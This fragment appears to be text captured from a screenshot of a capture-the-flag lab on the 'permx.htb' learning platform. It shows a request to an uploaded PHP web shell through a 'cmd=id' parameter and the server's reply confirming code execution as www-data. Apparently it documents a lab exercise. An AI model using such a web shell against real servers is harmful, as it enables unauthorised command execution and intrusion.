 lms.permx.htb/main/inc/l
lms.permx.htb/main/inc/lib/javascript/bigupload/files/reada.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)